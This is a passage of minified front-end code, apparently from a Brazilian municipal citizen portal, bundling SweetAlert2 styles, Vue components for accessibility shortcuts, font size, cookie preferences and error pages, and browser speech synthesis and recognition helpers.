[class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');


var ContextoFonte=function(){var a=this;this.carregaTamanhoFonte=function(){if(!a.verificaTamanhoFonteCookie())switch(__CONST.FONTE.TRANSPARENCIA.TAMANHO){case "2":$("html").addClass("font-size-1");break;case "3":$("html").addClass("font-size-2");break;default:$("html").addClass("font-size-default")}};this.carregaPadraoFonte=function(){2==__CONST.FONTE.TRANSPARENCIA.PADRAO&&$("#conteudo").addClass("text-transform-uppercase")};this.verificaTamanhoFonteCookie=function(){bUtilizaCookie=!1;["font-size-default",
"font-size-1","font-size-2","font-size-3"].forEach(function(b){$("html").hasClass(b)&&(bUtilizaCookie=!0)});return bUtilizaCookie}};$(function(){__contextoFonte=new ContextoFonte;__contextoFonte.carregaTamanhoFonte();__contextoFonte.carregaPadraoFonte()});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,a){b.raw=a;return b};
CookieManagerPortal=function(){var b=this;this.getAllCookiePreferencia=function(){var a=localStorage.getItem("CookiePreferencia");null!=a&&(a=JSON.parse(localStorage.getItem("CookiePreferencia")));return null!=a?JSON.parse(a):null};this.getCookiePreferencia=function(a){var c=b.getAllCookiePreferencia();return null!=c?c[a]:null};this.setCookiePreferencia=function(a,c){var d=b.getAllCookiePreferencia()||{},f=new Date;a&&(d[a]={timestamp:f.toLocaleString(),aceite:c},localStorage.setItem("CookiePreferencia",
JSON.stringify(JSON.stringify(d))))};this.getAllCookies=function(){var a=[];document.cookie&&document.cookie.split(";").forEach(function(c){aCookie=c.split("=");a[b.trim(aCookie[0])]=b.trim(aCookie[1])});return a};this.getCookie=function(a){var c=b.getAllCookies();return void 0!=c[a]?c[a]:null};this.setCookie=function(a,c,d,f,e){e=void 0===e?!1:e;f=f||"lax";d=d||60;var g=new Date;g.setTime(g.getTime()+864E5*d);a=a+"="+c+"; expires="+g.toGMTString()+"; path=/; samesite="+f+";";e&&"string"==typeof e&&
(a+=" domain="+e+";");document.cookie=a};this.removeCookie=function(a){this.getCookie(a)&&this.setCookie(a,null,-1)};this.trim=function(a){return a.replace(/^([\s]+)?(.*)?([\s]+)?/,"$2")}};__cookieManagerPortal=new CookieManagerPortal;


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(d){return d.raw=d};$jscomp.createTemplateTagFirstArgWithRaw=function(d,e){d.raw=e;return d};
var ContextoAcessibilidade=function(){var d=this,e=window.location.pathname.includes("/subportal/");this.loadEventListeners=function(){var a=this;$(document).on("keydown",function(b){b.ctrlKey&&b.shiftKey&&70===b.keyCode&&a.focusPesquisa();b.ctrlKey&&b.shiftKey&&76===b.keyCode&&a.openLogin();b.altKey&&(187===b.keyCode||107===b.keyCode)&&a.fontUp();b.altKey&&(189===b.keyCode||109===b.keyCode)&&a.fontDown();b.altKey&&73===b.keyCode&&a.altoContraste();b.altKey&&83===b.keyCode&&a.info();b.altKey&&76===
b.keyCode&&a.vLibras();b.altKey&&72===b.keyCode&&a.home()})};this.loadPreferenciasFromCookies=function(){var a=__cookieManagerPortal.getCookiePreferencia(14);if(a&&a.aceite){a=JSON.parse(__cookieManagerPortal.getCookie("acessibilidadePortal"));var b=e?"subportal":"portal";"undefinded"!==typeof a&&null!==a&&(d.__resetFontClass(),"undefined"!==typeof a[b]&&($("html").addClass(a[b].fontSize),$("html").addClass(a[b].autoContraste?"autocontraste":"")))}};this.setCookieAcessibilidade=function(a,b){var c=
__cookieManagerPortal.getCookiePreferencia(14);if(c&&c.aceite){c=e?{subportal:null}:{portal:null};var f=e?"subportal":"portal",h={};null!==JSON.parse(__cookieManagerPortal.getCookie("acessibilidadePortal"))&&(h=JSON.parse(__cookieManagerPortal.getCookie("acessibilidadePortal"))[f]);var g={};a=(g[""+a]=b,g);a=$.extend(h,a);c[f]=a;__cookieManagerPortal.setCookie("acessibilidadePortal",JSON.stringify($.extend(JSON.parse(__cookieManagerPortal.getCookie("acessibilidadePortal")),c)))}};this.focusPesquisa=
function(){0<$(".input-pesquisar").length&&$($(".input-pesquisar")[0]).trigger("focus")};this.openLogin=function(){$("#btn-entrar").trigger("click")};this.altoContraste=function(){$("html").toggleClass("autocontraste");this.setCookieAcessibilidade("autoContraste",$("html").hasClass("autocontraste"))};this.info=function(){this.openKeysWindow(__CONST.PORTAL.IS_TRANSPARENCIA?["login"]:!1)};this.vLibras=function(a){a=void 0===a?!0:a;bOpenUrl=!0;if(0<$("[vw-access-button]").length&&0<$("[vw-access-button]")[0].children.length){bOpenUrl=
!1;if(a){var b=$("div[vw].container-vlibras"),c=$("button.vpw-header-btn-close");if(b.get(0)){b.toggleClass("enabled");var f=new MutationObserver(function(h){c[0]&&(c.on("click",function(g){g.preventDefault();b.removeClass("enabled")}),f.disconnect())});f.observe(b.get(0),{attributes:!1,childList:!0,characterData:!1,subtree:!0});if(!b.hasClass("enabled")){c.trigger("click");$("document").trigger("focus");$("document").trigger("click");return}}}$("[vw-access-button]").trigger("click");$("document").trigger("focus");
$("document").trigger("click")}bOpenUrl&&window.open("http://www.vlibras.gov.br/","_blank","")};this.home=function(){var a=!1;__CONST.PORTAL.IS_CIDADAO?a="cidadao":__CONST.PORTAL.IS_TRANSPARENCIA?a="transparencia":__CONST.PORTAL.IS_AUTOATENDIMENTO&&(a="autoatendimento");var b=window.location.pathname.split(a);window.location.pathname=b[0]+(a?a:"")};this.openKeysWindow=function(a){if(0==$(".componente-teclas-acessibilidade").length){var b="";a&&(b=":atalhos-exclude=\"['"+a.join("','")+"']\"");(new Modal({titulo:"Atalhos do Teclado",
slot:'<div id="container-teclas-acessibilidade"><teclas-acessibilidade '+b+"></teclas-acessibilidade></div>",width:"auto",height:"auto"})).open()}};this.fontDown=function(){var a=this.getClasseTamanhoFontePortal();a?"font-size-default"!=a&&(aClasseSplitted=a.split("-"),3==aClasseSplitted.length&&!isNaN(aClasseSplitted[2])&&1<=aClasseSplitted[2]&&(this.__resetFontClass(),1==aClasseSplitted[2]?($("html").addClass("font-size-default"),this.setCookieAcessibilidade("fontSize","font-size-default")):(aClasseSplitted[2]--,
$("html").addClass(aClasseSplitted.join("-")),this.setCookieAcessibilidade("fontSize",aClasseSplitted.join("-"))))):$("html").addClass("font-size-default")};this.fontUp=function(){var a=this.getClasseTamanhoFontePortal();a?"font-size-default"===a?(this.__resetFontClass(),$("html").addClass("font-size-1"),this.setCookieAcessibilidade("fontSize","font-size-1")):(aClasseSplitted=a.split("-"),3==aClasseSplitted.length&&!isNaN(aClasseSplitted[2])&&3>aClasseSplitted[2]&&(this.__resetFontClass(),aClasseSplitted[2]++,
$("html").addClass(aClasseSplitted.join("-")),this.setCookieAcessibilidade("fontSize",aClasseSplitted.join("-")))):$("html").addClass("font-size-1")};this.getClasseTamanhoFontePortal=function(){var a="";$("html").get(0).classList.forEach(function(b){b.includes("font-size")&&(a=b)});return a};this.resetFont=function(){this.__resetFontClass();$("html").addClass("font-size-default");this.setCookieAcessibilidade("fontSize","font-size-default")};this.__resetFontClass=function(){$("html").removeClass(["font-size-default",
"font-size-1","font-size-2","font-size-3"])}};__contextoAcessibilidade=new ContextoAcessibilidade;__contextoAcessibilidade.loadEventListeners();__contextoAcessibilidade.loadPreferenciasFromCookies();


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("tecla",{props:["char","size","classe"],template:'\n        <span :class="getClass" :style="styleTeclas">{{this.char}}</span>\n   ',computed:{getClass:function(){var a={"tecla-teclado":!0};if(!__em_branco(this.classe)){var b=this.classe,c={};$(c).prop(b,!0);$.extend(a,c)}return a},styleTeclas:function(){return{"background-image":"url("+this.bg+")","background-size":"cover",height:"4rem",width:"4rem",display:"flex","justify-content":"center","align-items":"center","font-family":"Rubik",
"font-size":"1.1rem","word-break":"normal"}}},data:function(){return{bg:"imagem/sistema/wpo/imagem_wpo_tecla.svg"}}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("teclas-acessibilidade",{props:["atalhos-exclude"],template:'\n            <div :style="styleContainer" class="componente-teclas-acessibilidade">\n                <div v-for="atalho in this.atalhos" class="row-atalhos" :style="styleRow">\n                    <div class="container-atalho">\n                        <tecla v-for="tecla in atalho.teclas" :classe="{\'reduce\' : atalho.teclas.length == 3}" :char="tecla">+</tecla>\n                    </div>\n                    <div class="container-descricao">\n                        <span>{{atalho.atalho}}</span>\n                    </div>\n                </div>\n            </div>\n    ',computed:{styleContainer:function(){return{"grid-template-rows":"repeat("+
this.atalhos.length+", auto)"}},styleRow:function(){return this.isMobile?{"grid-template-columns":"auto"}:{"grid-template-columns":"40% 60%"}}},methods:{resizeListener:function(){window.addEventListener("resize",this.updateIsMobile)},updateIsMobile:function(){this.isMobile=576>=$(window).width()?!0:!1}},data:function(){return{isMobile:576>=$(window).width(),atalhos:[{id:"pesquisa",teclas:["Ctrl","Shift","F"],atalho:"Acionar a pesquisa"},{id:"login",teclas:["Ctrl","Shift","L"],atalho:"Abrir a tela de login"},
{id:"fontUp",teclas:["Alt","+"],atalho:"Aumentar tamanho do texto"},{id:"fontDown",teclas:["Alt","-"],atalho:"Reduzir o tamanho do texto"},{id:"altoContraste",teclas:["Alt","I"],atalho:"Acionar o alto contraste"},{id:"infoAcessibilidade",teclas:["Alt","S"],atalho:"Consultar Informações de Acessibilidade"},{id:"vlibras",teclas:["Alt","L"],atalho:"Acessar o VLibras"},{id:"home",teclas:["Alt","H"],atalho:"Voltar a tela inicial do Portal"},{id:"close",teclas:["Esc"],atalho:"Fechar esta tela"}]}},beforeMount:function(){this.resizeListener();
this.atalhosExclude&&(this.atalhos=this.atalhos.filter(function(a){return!this.atalhosExclude.includes(a.id)},this))},destroy:function(){window.removeEventListener("resize",this.updateIsMobile)}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("erro_404",{props:["link_voltar_inicio"],template:'\n        <div class="erro-404">\n           <div class="content-error-404">\n                <div class="image">\n                    <img src="./imagem/sistema/wpo/imagem_wpo_erro_404.svg">\n                </div>\n                <div class="aviso">\n                    <h2>A página não foi encontrada!</h2>\n                    <p>Desculpe, a página que você procura não existe ou está em manutenção.</p>\n                    <a class="back-to botao-flat ipm-button outline" :href="this.link">Voltar para o início</a>\n                </div>\n           </div>\n        </div>\n    ',data:function(){return{link:""}},
beforeMount:function(){this.link=__trata_dados_encoded(this.link_voltar_inicio)||__CONST.CLIENTE.PREFIXO_URL+"cidadao"}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("message",{props:["dados","link_voltar_inicio"],template:'\n        <div class="message">\n           <div class="content-message">\n                <div class="image">\n                    <svg>\n                        <use :href="\'./imagem/sistema/wpo/imagem_wpo_message.svg#\' + getIdSvg"></use>\n                    </svg>\n                </div>\n                <div class="aviso">\n                    <h2>{{ this.getTituloByTipoMensagem }}</h2>\n                    <p> {{ this.message.messageText }} </p>\n                    <a class="back-to botao-flat ipm-button outline" :href="this.link">Voltar para o início</a>\n                </div>\n           </div>\n        </div>\n    ',computed:{getTituloByTipoMensagem:function(){switch(parseInt(this.message.tipo)){case 1:return"Atenção";
case 2:return"Informação";case 3:return"Aviso";case 4:return"Confirmação"}},getIdSvg:function(){switch(parseInt(this.message.tipo)){case 1:return"erro";case 2:return"info";case 3:return"warn";case 4:return"confirm"}}},data:function(){return{link:"",message:{}}},beforeMount:function(){this.link=__trata_dados_encoded(this.link_voltar_inicio)||__CONST.CLIENTE.PREFIXO_URL+"cidadao";this.message=__trata_dados_encoded(this.dados)}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("exception",{props:["dados","link_voltar_inicio"],template:'\n        <div class="message">\n           <div class="content-message">\n                <div class="image">\n                    <svg>\n                        <use href="./imagem/sistema/wpo/imagem_wpo_message.svg#erro"></use>\n                    </svg>\n                </div>\n                <div class="aviso">\n                    <h2>{{this.exception.text}} ({{this.exception.sistema}}-{{String(this.exception.code).padStart(6,0)}})</h2>\n                    <a class="back-to botao-flat ipm-button outline" :href="this.link">Voltar para o início</a>\n                    <div class="exception-detail" v-if="this.exception.detail">{{this.exception.detail}}</div>\n                    <div class="trace" style="display: flex;flex-direction: column;gap: 2rem; font-size: 12.5px;"> \n                        <div v-for="(trace, index) in this.exception.trace"> \n                            <span><b>Arquivo:</b> {{trace.file}}</span></br>\n                            <span><b>Classe:</b> {{trace.class}}</span></br>\n                            <span><b>Função:</b> {{trace.function}}</span></br>\n                            <span><b>Linha:</b> {{trace.line}}</span></br>\n                        </div>\n                    </div>\n                </div>\n           </div>\n        </div>\n    ',data:function(){return{link:"",
exception:{}}},beforeMount:function(){this.link=__trata_dados_encoded(this.link_voltar_inicio)||__CONST.CLIENTE.PREFIXO_URL+"cidadao";this.exception=__trata_dados_encoded(this.dados)}});


var SpeechSynthesisPortal=function(a){var b=this;this.lang=void 0===a?"pt-BR":a;this.speechRec=null;this.speechSynth="speechSynthesis"in window?window.speechSynthesis:null;this.currentVoice=this.getDefaultSpeakerVoice();this.fnOnStart=this.fnOnEnd=this.fnOnBoundary=null;this.plainText="";this.phrases=[];this.speechSynth.onvoiceschanged=function(){b.currentVoice=b.getDefaultSpeakerVoice()};this.hasEventBeforeUnload=!1};SpeechSynthesisPortal.prototype.isFirefox=function(){return navigator.userAgent.toLocaleLowerCase().includes("firefox")};
SpeechSynthesisPortal.prototype.hasSupportSpeechSynth=function(){return"speechSynthesis"in window&&"object"===typeof window.speechSynthesis&&!__is_und(this.currentVoice)};SpeechSynthesisPortal.prototype.setEventOnStart=function(a){this.fnOnStart=a};SpeechSynthesisPortal.prototype.setEventOnEnd=function(a){this.fnOnEnd=a};SpeechSynthesisPortal.prototype.setEventOnBoundary=function(a){this.fnOnBoundary=a};SpeechSynthesisPortal.prototype.setPhrases=function(a){this.phrases=a};
SpeechSynthesisPortal.prototype.setPlainText=function(a){this.plainText=a};SpeechSynthesisPortal.prototype.textToSpeech=function(){var a=this;return new Promise(function(b){if(!a.hasSupportSpeechSynth())throw a.fnOnEnd&&a.fnOnEnd(),b(),new ReferenceError("O Speech Synthesis não esta disponivel no navegador");a.stopSpeech();if(a.currentVoice)return a.phrases.length?a.executaTextToSpeechByPhrases().then(function(){return b()}):a.executaTextoToSpeechByPlainText().then(function(){return b()})})};
SpeechSynthesisPortal.prototype.executaTextToSpeechByPhrases=function(){var a=this;return new Promise(function(b){var e=0,c=function(){if(a.phrases.length){var g=a.phrases.shift(),f=a.getUtteranceInstance(g.stripTags());f.onstart=function(){!a.hasEventBeforeUnload&&a.speechSynth.speaking&&(window.addEventListener("beforeunload",function(){"speechSynthesis"in window&&window.speechSynthesis.speaking&&window.speechSynthesis.cancel()}),a.hasEventBeforeUnload=!0);a.fnOnStart&&a.fnOnStart()};f.onend=function(){e++;
a.fnOnEnd&&a.fnOnEnd();if(0==a.phrases.length)return b();c()};f.onboundary=function(l){"word"===l.name&&a.fnOnBoundary&&a.fnOnBoundary(f.text,l.charIndex,l.charLength,e)};a.speechSynth.speak(f)}};c()})};
SpeechSynthesisPortal.prototype.executaTextoToSpeechByPlainText=function(){var a=this;return new Promise(function(b){var e=a.getUtteranceInstance(a.plainText);e.onend=function(){a.fnOnEnd&&a.fnOnEnd();b()};e.onstart=function(){!a.hasEventBeforeUnload&&a.speechSynth.speaking&&(window.addEventListener("beforeunload",function(){"speechSynthesis"in window&&window.speechSynthesis.speaking&&window.speechSynthesis.cancel()}),a.hasEventBeforeUnload=!0);a.fnOnStart&&a.fnOnStart()};e.onboundary=function(c){"word"===
c.name&&a.fnOnBoundary&&a.fnOnBoundary(e.text,c.charIndex,c.charLength,currentPhraseIndex)};a.speechSynth.speak(e)})};SpeechSynthesisPortal.prototype.stopSpeech=function(){this.speechSynth.speaking&&this.speechSynth.cancel();window.speechSynthesis.speaking&&window.speechSynthesis.cancel()};
SpeechSynthesisPortal.prototype.getDefaultSpeakerVoice=function(a){var b=this;a=void 0===a?"maria":a;var e=0<this.speechSynth.getVoices().length?this.speechSynth.getVoices():window.speechSynthesis.getVoices(),c=null;__em_branco(a)||(c=e.find(function(g){return g.lang===b.lang&&g.name.toLowerCase().includes(a)}));c||(c=e.find(function(g){return g.lang===b.lang}));!c&&0<e.length&&(c=e.at(0));return c};
SpeechSynthesisPortal.prototype.getUtteranceInstance=function(a){a=new SpeechSynthesisUtterance(a);a.lang=this.lang;a.pitch=1.2;a.rate=(this.isFirefox(),1.6);a.volume=1;a.voice=this.currentVoice;a.onerror=function(b){if("interrupted"!=b.error)throw new ReferenceError("Speaker Erro: "+String(b));};return a};
SpeechSynthesisPortal.prototype.getSpeechSysthesisDataToSpeech=function(a){var b=[],e=0,c=document.createElement("div");c.innerHTML=a.replaceAll(/<[b|strong]>(.*?)<\/[b|strong]>/gi,"{{BOLD}}$1{{BOLD}}");var g=function(d){if(d.nodeType===Node.TEXT_NODE)return d.textContent.split(/\n/).map(function(h){if(""===h.trim())return document.createTextNode("");var k=document.createElement("span");k.innerHTML=h.trim().replaceAll(/{{BOLD}}(.*?){{BOLD}}/g,"<b>$1</b>");b.push(k.innerHTML);k.setAttribute("data-phrase-id",
e++);k.appendChild(document.createTextNode("\n"));k.appendChild(document.createTextNode("\n"));return k});if(d.nodeType===Node.ELEMENT_NODE){var m=d.cloneNode(!1);Array.from(d.childNodes).forEach(function(h){h=g(h);__is_array(h)?h.forEach(function(k){return m.appendChild(k)}):m.appendChild(h)});return m}return d},f=[];Array.from(c.childNodes).forEach(function(d){d=g(d);__is_array(d)?d.map(function(m){return f.push(m)}):f.push(d)});var l=document.createElement("div");f.length&&f.forEach(function(d){return l.appendChild(d)});
return{newRawHtml:l.innerHTML,Phrases:b,PlainText:l.innerHTML.stripTags().trim().split("\n").filter(function(d){return!__em_branco(d)}).join(" ")}};


var SpeechRecognitionPortal=function(a){this.lang=void 0===a?"pt-BR":a;this.speechApi=(window.SpeechRecognition=window.SpeechRecognition||window.webkitSpeechRecognition)?new window.SpeechRecognition:!1;this.speechApiIntervaloGravacao=this.speechApiOnUpdateTempo=this.speechApiAfterResult=this.speechApiBeforeResult=this.speechApiOnEnd=this.speechApiOnStart=this.speechApiOnError=null};SpeechRecognitionPortal.prototype.isFirefox=function(){return navigator.userAgent.toLocaleLowerCase().includes("firefox")};
SpeechRecognitionPortal.prototype.hasSupportSpeechRecognition=function(){return!this.isFirefox()&&(window.SpeechRecognition||window.webkitSpeechRecognition)};SpeechRecognitionPortal.prototype.setEventOnStart=function(a){this.speechApiOnStart=a};SpeechRecognitionPortal.prototype.setEventOnEnd=function(a){this.speechApiOnEnd=a};SpeechRecognitionPortal.prototype.setEventOnError=function(a){this.speechApiOnError=a};
SpeechRecognitionPortal.prototype.setEventBeforeResult=function(a){this.speechApiBeforeResult=a};SpeechRecognitionPortal.prototype.setEventAfterResult=function(a){this.speechApiAfterResult=a};SpeechRecognitionPortal.prototype.setEventOnUpdateTempo=function(a){this.speechApiOnUpdateTempo=a};
SpeechRecognitionPortal.prototype.SpeechToText=function(){var a=this;return new Promise(function(c){if(!a.hasSupportSpeechRecognition())throw new ReferenceError("O Reconhecimento de Fala Nativo não esta disponivel no navegador");a.speechApi.continuous=!0;a.speechApi.interimResults=!0;a.speechApi.lang=a.lang;a.speechApi.hasErro=!1;a.speechApi.start();a.speechApi.onstart=function(b){a.iniciaContadorRecognition();a.speechApiOnStart&&a.speechApiOnStart(b)};a.speechApi.onend=function(b){a.speechApiOnEnd&&
!a.speechApi.hasErro&&a.speechApiOnEnd(b);__is_und(a.speechApiIntervaloGravacao)||(clearInterval(a.speechApiIntervaloGravacao),a.speechApiIntervaloGravacao=null);c()};a.speechApi.onerror=function(b){if(!__em_branco(b.error))switch(String(b.error).toLowerCase()){case "no-speech":a.fireMessage("Nenhuma entrada de Áudio foi identificada.",__CONST.AVISO.ICON.WARNING);break;case "audio-capture":a.fireMessage("Não foi possível  completar a captura de áudio, por favor verifique seu dispositivo de entrada.",
__CONST.AVISO.ICON.WARNING);break;case "network":a.speechApi.hasErro=!0;a.speechApiOnError&&a.speechApiOnError(b);a.fireMessage("Serviço Indisponível no momento, verifique sua conexão à Internet.",__CONST.AVISO.ICON.ERROR);break;case "not-allowed":a.speechApi.hasErro=!0;a.speechApiOnError&&a.speechApiOnError(b);a.fireMessage("Verifique se o seu Dispositivo de Entrada esta instalado corretamente e possui acesso ao navegador.",__CONST.AVISO.ICON.ERROR);break;case "service-not-allowed":a.speechApi.hasErro=
